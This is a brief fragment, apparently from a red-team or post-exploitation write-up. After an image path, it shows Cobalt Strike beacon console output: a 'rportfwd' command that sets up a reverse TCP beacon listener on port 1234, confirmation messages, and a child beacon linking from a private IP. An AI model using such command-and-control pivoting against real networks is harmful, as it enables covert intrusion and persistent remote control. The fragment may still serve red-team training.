 beacon> rportfwd 1234 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 1234
[+] host called home, sent: 10 bytes
[+] established link to child beacon: 192.168.135.129